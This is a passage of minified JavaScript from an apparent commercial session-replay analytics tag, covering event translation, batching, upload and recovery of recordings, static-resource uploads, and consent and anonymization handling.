eS(){return{processEvent(s,n){if(s.originalEvent.type===L.PERFORMANCE_RESOURCE_TIMING)return zr>=tS?null:(zr+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){zr=0}}}function sS(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var iS=20;function nS(s){return sS(n=>{let t={visibleInViewPort:n},e={type:L.TEXT_VISIBILITY,date:O.now(),args:[t]};s(e)},{batchSize:iS,autoFlushDelay:1e3})}function rS(s){switch(s.videoEventType){case"play":return{type:L.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:L.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:L.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var oS=(()=>{class s{get pendingEvents(){return this.za.pendingEvents}constructor(t,e,i,r,o){this.za=t,this.w=e,this.xe=i,this.gs=r,this.ms=o,this.Zt=()=>{},this.Kr=()=>{},this.Jp=nS(c=>this.Zt(c))}start(){var t,e;this.Qp=eS(),this.za.subscribe(i=>{var r,o,c,l,h,u,f;let y=i,{timestamp:g}=y;switch(y.type){case"Legacy":{let v=y.eventType==="user"?(r=this.Kr)!==null&&r!==void 0?r:()=>{}:this.Zt;this.Qp.processEvent(y,v)}break;case"CustomElementRegistration":{this.Zt({type:L.CUSTOM_ELEMENT_REGISTRATION,date:g,args:[y.tagName]});break}case"DomEvent":{Yv(y,this.Zt,this.w);break}case"InputEvent":{let v=Qv(y);(o=this.Kr)===null||o===void 0||o.call(this,v);break}case"inputEncryptedText":{let{target:v,value:T,encryptedData:I,encryptionMetadata:_}=y;(c=this.Kr)===null||c===void 0||c.call(this,{type:L.INPUT_ENCRYPTED_TEXT,date:g,args:[v,T,I,_]});break}case"encryptedCharacterDataChanged":{let{target:v,rawData:T,encryptedData:I,encryptionMetadata:_}=y;this.Zt({type:L.MUTATION_ENCRYPTED_CHARACTER_DATA,date:g,args:[v,T,I,_]});break}case"StaticResource":{let{url:v}=y;this.Zt({type:L.STATIC_RESOURCE_URL,date:g,args:[v]});break}case"ResizeMaskedElement":{let{target:v,width:T,height:I}=y;this.Zt({type:L.MUTATION_ATTRIBUTE,date:g,args:[v,"","style",`width:${T}px !important;height:${I}px !important;`]});break}case"Gesture":{let v=Xv(i);(l=this.Kr)===null||l===void 0||l.call(this,v);break}case"TextVisibility":{this.Jp.push(y.text);break}case"StaticResourceManagerEvent":{(h=this.xe)===null||h===void 0||h.processEvent(y);break}case"screenResize":{let{width:v,height:T}=y,I={type:L.SCREEN_RESIZE,date:g,args:[v,T]};this.Zt(I);break}case"viewportResize":{let{width:v,height:T}=y,I={type:L.RESIZE,date:g,args:[v,T]};this.Zt(I);break}case"PerformanceTiming":{this.Zt(Zv(y));break}case"CustomError":{let v=(u=this.ms)===null||u===void 0?void 0:u.translate(y);v&&this.Zt(v);break}case"JSError":{let v=(f=this.gs)===null||f===void 0?void 0:f.translate(y);v&&this.Zt(v);break}case"VideoEvent":{let v=rS(y);v&&this.Zt(v);break}case"DOM_INITIAL_STATE":{let v={type:L.DOM_INITIAL_STATE,date:g,args:[y.state]};this.w.emitInitialDomDone(v);break}case"DOM_PATCH":{let v={type:L.DOM_PATCH_STATE,date:g,args:[y.diff]};this.Zt(v);break}case"warning":{B.warn(y.message);break}default:B.error(`WebRecorderEventTranslator: Event not supported (${y.type})`);break}}),this.w.emitInitialDomStart(),(t=this.gs)===null||t===void 0||t.start(),(e=this.ms)===null||e===void 0||e.start(),this.za.start()}stop(){var t,e,i;this.reset(),this.flush(),this.za.stop(),(t=this.xe)===null||t===void 0||t.flushEvents(),(e=this.gs)===null||e===void 0||e.stop(),(i=this.ms)===null||i===void 0||i.stop()}flush(){this.Jp.flush()}onEvent(t,e){var i;this.Zt=t,this.Kr=e,(i=this.xe)===null||i===void 0||i.onEvent(r=>this.Zt(r))}reset(){this.Qp.reset()}}return s})(),aS=(()=>{class s{constructor(){this.Jr=20,this.Vi=0,this.B=!1}translate(t){if(this.Vi>=this.Jr)return null;this.Vi+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:L.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.B||(this.Vi=0,this.B=!0)}stop(){this.B=!1}}return s})(),cS=(()=>{class s{constructor(t){this.qa=t,this.Jr=20,this.ji=0,this.B=!1}translate(t){if(this.ji>=this.Jr)return this.qa.stop(),null;this.ji+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:L.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.B||(this.ji=0,this.B=!0)}stop(){this.B=!1}}return s})(),lS=(()=>{class s extends ee{constructor(t){super(),this.$e=t}subscribe(t){return super.subscribe(t)}onStart(){K(this.$e,t=>{t.onEvent(e=>{var i;return this.Vn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),K(this.$e,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){K(this.$e,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Vn(t,e){this.produceEvent({timestamp:O.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),qh=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.fb}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.pb();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static pb(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.fb="cs.tracking.",s})(),Zt=(()=>{let s;return function(n){n.Visible="visible",n.Hidden="hidden",n.Blur="blur",n.PagehideVisible="pagehideVisible",n.PagehideHidden="pagehideHidden",n.ExitPageByNavigate="exitPageByNavigate"}(s||(s={})),s})(),Sa=(()=>{class s{constructor(){this.B=!1,this.gi=t=>{try{switch(t.type){case"visibilitychange":return document.visibilityState==="hidden"?this.oe(Zt.Hidden):this.oe(Zt.Visible);case"pagehide":return document.visibilityState==="hidden"?this.oe(Zt.PagehideHidden):this.oe(Zt.PagehideVisible);case"blur":return this.oe(Zt.Blur);case"navigate":return this.gb(t)?this.oe(Zt.ExitPageByNavigate):void 0;default:return}}catch{}}}start(){this.B||(this.B=!0,this.Vh(),this.mb(),this.yb(),Ka()&&this.Eb())}stop(){this.B&&(this.B=!1,this.jh(),this.vb(),this.Sb(),Ka()&&this.wb())}onEvent(t){this.oe=t}Eb(){window.navigation.addEventListener("navigate",this.gi)}wb(){window.navigation.removeEventListener("navigate",this.gi)}Vh(){document.addEventListener("visibilitychange",this.gi)}jh(){document.removeEventListener("visibilitychange",this.gi)}mb(){window.addEventListener("pagehide",this.gi)}vb(){window.removeEventListener("pagehide",this.gi)}yb(){window.addEventListener("blur",this.gi)}Sb(){window.removeEventListener("blur",this.gi)}gb(t){return t instanceof NavigateEvent?!t.hashChange&&!t.downloadRequest&&!t.formData:!1}}return s})(),jt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),hS=(()=>{class s{constructor(t,e,i=[]){this.Vn=t,this.Hh=e,this._b=i,this.Wa=null,this.Dt=jt.Active,this.ot=[]}reset(){this.Wa=null,this.ot=[],this.Dt=jt.Active}disconnect(){this.Dt=jt.Stopped}bb(){this.Hh(jt.Paused),this.Dt=jt.Paused,csSetTimeout(()=>{this.Dt===jt.Paused&&this.Bh()},s.STOP_TIMEOUT)}Ab(){this.Hh(jt.Active),this.Dt=jt.Active,K(this.ot,this.Vn),this.ot=[]}Bh(){this.ot=[],this.Hh(jt.Stopped),this.Dt=jt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.Wa=t.date,this.Dt!==jt.Active)){this.Ab(),this.Vn(t);return}if(this.Tb(t)){this.Vn(t);return}switch(this.Dt){case jt.Active:if(this.Rb(t,e)){this.bb(),csArray.prototype.push.call(this.ot,t);return}this.Vn(t);break;case jt.Paused:csArray.prototype.push.call(this.ot,t);break;case jt.Stopped:break}}Rb(t,e){return!e.isUserEvent&&this.Wa!==null&&t.date-this.Wa>s.INACTIVITY_TIMEOUT}Tb(t){return csArray.prototype.indexOf.call(this._b,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),uS=2e3,dS=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T=[],I,_,A,x,M){super(),this.E=t,this.G=e,this.Cb=i,this.L=r,this.R=o,this.ve=c,this.yt=l,this.Se=h,this.ut=u,this.K=f,this.Ut=y,this.Nt=g,this.Ge=v,this.$e=T,this.Zp=I,this.te=_,this.Hn=A,this.gs=x,this.ms=M,this.mi=0,this.yi=new qh,this.Bn={allowFromQuotaService:!0,allowFromSerialization:!0},this.tg=cr(()=>{this.G.eventsCount()>0&&this.eg()},uS),this.ks=S=>this.processBrowserEvent(S),this.Qr=S=>this.Vt(S),this.Ya=0,this.Zr=0,this.Ze=new Sa,this.Fh=!1,this.sg=50*1024,this.Hi=!1,this.to=!1,this.ki=[],this.Xa=new hS(S=>this.Z(S),S=>{switch(S){case jt.Active:this.Ib();break;case jt.Stopped:this.Pb();break}},[L.RESOURCE_HASHES,L.TEXT_VISIBILITY,L.API_ERROR,L.JAVASCRIPT_ERROR]),this.ig=S=>{this.Ut.removeBatchInProgress(`${S.params.sn}.${S.params.pn}.${S.params.ri}`)}}init(){this.$h(),this.K.onLoad(this.ig),this.K.onError(this.ig)}Ib(){csArray.prototype.forEach.call(this.Zp,t=>t.start())}Pb(){csArray.prototype.forEach.call(this.Zp,t=>t.stopForInactivity())}$h(){var t,e,i;this.Ge.onEvent(this.ks,this.Qr),(t=this.ut)===null||t===void 0||t.onInputNodeToEncrypt(this.Qr),(e=this.ut)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.ng(r)}),(i=this.ut)===null||i===void 0||i.onUserIdentifierToEncrypt(this.ks),this.Ze.onEvent(r=>{if(csSetTimeout(()=>this.Bi("page-state",r)),r!==Zt.Visible){if(r===Zt.Blur)return this.rg();if(!this.Fh)return this.Fh=!0,csSetTimeout(()=>{this.Fh=!1}),r===Zt.Hidden?this.rg():this.Ob()}})}isRecording(){return this.R.hasValidSession()&&this.isStarted}rg(){if(!this.canSendEvents())return;this.Ge.flush(),this.Ut.saveBatchesInProgress(),K(this.$e,c=>{var l,h;return K((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],u=>this.G.addEvent(u))});let t=this.G.getEvents();if(t.length===0)return;this.Bi("pending-events",this.Ge.pendingEvents);let e=this.K.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Zr=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.G.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Nt.removeQueryParams(),this.Nt.setQueryParams(e);let o=this.G.stringifyEvents();if(o.length>this.sg){let c=this.og();if(c.length>0){let l=Bs(c);this.Nt.send(l)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.G.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Nt.send(o)||this.Ut.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Nt.removeQueryParams(),this.G.clearEvents()}Ob(){if(!this.canSendEvents())return;this.Ge.flush();let t=this.K.getQueryParams();this.Ut.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Nt.removeQueryParams(),K(this.$e,r=>{var o,c;return K((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.G.addEvent(l))});let e=this.G.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();return}this.Bi("pending-events",this.Ge.pendingEvents),this.Zr=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Nt.setQueryParams(t);let i=this.G.stringifyEvents();if(i.length>this.sg){let r=this.og();if(r.length>0){let o=Bs(r);this.Nt.send(o)||this.Ut.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Nt.removeQueryParams(),this.Nt.setQueryParams(t),this.Nt.send(),this.Nt.removeQueryParams();if(this.G.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.G.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.G.stringifyEvents();this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Nt.send(i)||(this.Ut.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.G.getCurrentRequestIndex().increment());this.Nt.removeQueryParams(),this.G.clearEvents()}blockSendingEventsFromQuotaService(){this.Bn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Bn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Bn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Bn.allowFromSerialization=!0}canSendEvents(){return this.Bn.allowFromQuotaService&&this.Bn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.ve&&this.gs){(e=this.ve)===null||e===void 0||e.anonymize(t);let i=this.gs.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:O.now(),type:"JSError"});i&&this.ks(i)}}onIframeCustomError(t){if(this.ms){let e=this.ms.translate({...t,timestamp:O.now(),type:"CustomError"});e&&this.ks(e)}}onIframeDetailedApiError(t){this.ag(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Vt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.L.isCurrentPageviewValid()&&this.Xa.pushEvent(t,{isUserEvent:!1})}Vt(t){this.L.refreshSession(),this.L.isSessionValid()&&this.Xa.pushEvent(t,{isUserEvent:!0})}Z(t){bt.general.nbEvents.increase(),this.G.addEvent(t),this.G.isThresholdReached()?this.pushEvents():this.G.isFull()&&this.tg(),this.cg(t)}cg(t){this.E.emitDebugEvents&&this.yi.emit("recordingEvent",{...t,typeName:L[t.type]})}onStart(){var t;this.Bi("tag-version","15.163.0"),this.Bi("page-state",document.visibilityState),this.Xa.reset(),this.Ze.start(),this.initStates(),this.Ge.start(),this.yt&&this.Se&&this.yt.subscribe(s.Ht,e=>this.ag(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.yi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ki,e=>this.lg(e)),this.ki=[],this.Hi&&((t=this.te)===null||t===void 0||t.enableOnlineAssets(),this.Hi=!1)}onStop(){var t;this.Ze.stop(),this.yt&&this.yt.unsubscribe(s.Ht),this.Ge.stop(),this.Xa.disconnect(),(t=this.te)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.Ge.flush(),this.tg.cancel(),this.pushEvents(),this.K.removeQueryParams()}initStates(){this.Ya=O.now(),this.G.getCurrentRequestIndex().reset(),this.mi=0,this.K.setQueryParams(this.Cb.getRequestParameters())}pushEvents(){K(this.$e,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.G.eventsCount()>0&&(this.isStarted?this.eg():this.G.clearEvents())}eg(){if(!this.canSendEvents())return;let t=this.G.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Zr=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Ya>this.Zr?i[0].date:this.Ya;this.K.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.K.getQueryParams();this.Ut.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.K.getQueryParams()},i),this.K.send(i),r.increment(),e.batch.clearEvents(),this.hg&&this.hg()}this.G.clearEmptyBatchSlots()}addInitialDom(t){this.G.addEventByTimestamp(t),this.cg(t)}ag(t){if(this.Hn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.Hn.truncate(t),this.ut){this.ut.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.ng(t)}ng(t){if(this.mi<s.Nb){let e={type:L.API_ERROR,date:O.now(),args:[this.Se.anonymize(t)]};this.ks(e),this.mi=this.mi+1,$.counters.networkRequests.count("collected")}}Mb(t){t===ys.ETR_SESSION?this.K.setQueryParams({[s.Db]:s.ug}):t===ys.ETR_PAGE&&this.K.setQueryParams({[s.kb]:s.ug})}clearEvents(){this.G.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.gs)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:O.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.ks(i)}onCustomErrorEvent(t){var e;let i=(e=this.ms)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:O.now(),message:t.message,attributes:t.attributes});i&&this.ks(i)}onPageEvent(t){this.dg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:O.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ut)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.lg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ki,{eventName:t,eventType:e})}lg(t){this.Mb(t.eventType),this.dg(t.eventName),this.pushEvents()}dg(t){let e={type:L.PAGE_EVENT,date:O.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.xb)}]};this.G.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_GRANTED};this.G.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:O.now(),type:L.UNANONYMIZED_CONSENT_WITHDRAWN};this.G.addEvent(t)}triggerRecordingForSessionGranted(){this.Bi("consent-granted")}triggerRecordingForSessionWithdrawn(){this.Bi("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.to=!0}getStaticResourceManagerStatus(){return this.te?{isStarted:this.E.useStaticResourceManager&&bo.isSupported(),onlineAssets:{activated:this.te.isOnlineAssetsActivated(),enabledOnNextPageview:this.to}}:null}resetOnlineAssetsOnPageview(){this.Hi=!1,this.to=!1}updateOnlineAssetsOnPageview(){this.te&&this.to&&(this.Hi=!0,this.to=!1)}onRecordingRequestSent(t){this.hg=t}getRecordingStartTimestamp(){return this.Ya.toString()}getRecordingLastEventTimestamp(){return this.Zr.toString()}onOptOut(){K(this.$e,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}Bi(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:O.now(),type:L.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.G.addEvent(i)}og(){return this.G.extractEvents(L.API_ERROR,L.JAVASCRIPT_ERROR,L.CUSTOM_ERROR,L.TEXT_VISIBILITY,L.POINTER_DOWN)}}return s.Ht="RecordingService",s.xb=255,s.Nb=20,s.kb="etrp",s.Db="etrs",s.ug="1",V([At("addInitialDom")],s.prototype,"addInitialDom",null),s})(),fS=(()=>{class s extends wt{constructor(t,e,i){super(),this.ae=t,this.Nt=e,this.K=i,this.Gh=!1,this.eo={},this.Lb=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.Ub(c.rt)&&this.K.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.eo={}}onStop(){}recover(){this.ae.recover(this.Lb)}addBatchInProgress(t,e,i){this.eo[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.eo[t]}blockSendingLastMessage(){this.Gh=!1}allowSendingLastMessage(){this.Gh=!0}sendLastMessageBeacon(){if(this.Gh){let{ri:t,rst:e,let:i,...r}=this.K.getQueryParams();r.hlm="true",this.Nt.setQueryParams(r),this.Nt.send()}}Ub(t){return!!t&&csString.prototype.indexOf.call(t,k.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.eo),t=>{let{metadata:e,events:i}=this.eo[t];this.ae.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.ae.save(t)}}return V([P("RecordingRecovery")],s.prototype,"recover",null),s})(),pS=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),gS=8*1024*1024,mS=(()=>{class s extends wt{constructor(t,e,i){super(),this.xe=t,this.fg=e,this.wt=i,this.zh={},this.pg=new Set,this.ps=!1}initState(){Ml()&&(this.He=this.wt.getRequestParameters(),this.Vb=`${this.fg}/exist?${Ji.toQuery(this.He)}`,this.jb=`${this.fg}/putTag?${Ji.toQuery(this.He)}`,this.gg=qi(async()=>{if(this.ps){this.gg();return}this.ps=!0;try{await this.Hb()}finally{this.ps=!1}},300),this.xe.onSendStaticResource(t=>{this.mg(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.mg(t)}mg(t){this.yg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.yg(e.hash,e.data)})}yg(t,e){this.pg.has(t)||(this.pg.add(t),this.zh[t]=e,this.gg())}async Hb(){let t=this.zh;this.zh={};let e=await this.Bb(t);if(!e.length)return;let i=this.Fb(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.jb,{method:"POST",body:r})))}async $b(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.He.pid,filter:pS.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.Vb,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async Bb(t){let e=[],i=await this.$b(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):B.warn("SRM: received unknown hash: "+r)}),e}Fb(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<gS)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),Wh=2*1e3*1024,yS=200,Wc=(()=>{class s{constructor(t=Wh){this.Bt=[],this.qh=new dr(t)}addEvent(t){this.qh.addString(Bs(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.qh.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=yS}isThresholdReached(){return this.qh.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.Bt=i,e}stringifyEvents(){return Bs(this.Bt)}OO(t){t.type===L.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([At("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function ES(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}function vS(s,n){if(Object.keys(s).length<=n)return s;let t={},e=0;for(let[i,r]of Object.entries(s)){if(e>=n)break;t[i]=r,e++}return t}var Yc=(()=>{class s{constructor(){this.Ka=1}getCurrentIndex(){return this.Ka}increment(){this.Ka+=1}reset(){this.Ka=1}getRequestParameters(){return{ri:`${this.Ka}`}}}return s})(),SS=3,wS=8,_S=(()=>{class s{constructor(t,e=Wh,i=SS){this.Gb=t,this.Eg=e,this.Wh=i,this.Ja={}}addEvent(t){this.vg().addEvent(t)}addEventByTimestamp(t){this.vg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Fi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Fi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Fi();return t.length>=this.Wh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Bs(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Fi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ja[t[e].metadata.pageNumber]}Fi(){return ES(this.Ja)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Fi(),bS)}Sg(){let t=this.Gb();if(t<=0)return{batch:new Wc(this.Eg),metadata:{pageNumber:0,requestIndex:new Yc}};let e=this.Ja[t];if(e)return e;let i={batch:new Wc(this.Eg),metadata:{pageNumber:t,requestIndex:new Yc}};return this.Ja[t]=i,this.Fi().length>Math.max(this.Wh,wS)&&B.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Fi().length}/${this.Wh})`),i}vg(){return this.Sg().batch}getCurrentRequestIndex(){return this.Sg().metadata.requestIndex}}return s})();function bS(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function zt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var AS=(()=>{class s{constructor(t,e){this.xt=t,this.D=e,this.fi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.$i(),this.triggerInitialEvents()}stop(){this.Gi()}$i(){csArray.prototype.forEach.call(this.fi,t=>Et(t))}Gi(){csArray.prototype.forEach.call(this.fi,t=>vt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:L.HASH_CHANGE,args:[this.D.anonymizePII(this.xt.href)],date:O.now()};this.j(t)}visibilityChangeListener(){let t={type:L.VISIBILITY_CHANGE,args:[document.visibilityState],date:O.now()};this.j(t)}}return V([P("hashChange")],s.prototype,"hashChangeListener",null),V([P("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),hi=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),J=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function TS(s){if(!R(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var Xc="data-cs-scroll-container";function RS(s){try{if(ft(csEventtarget.apply(s)))return!0}catch{}return!1}var ui=(()=>{let s;return function(n){function t(i){return!!(ft(i)&&RS(i)&&Re(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(Xc)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${Xc}]`)}n.getScrollContainer=e}(s||(s={})),s})(),CS=33,IS=(()=>{class 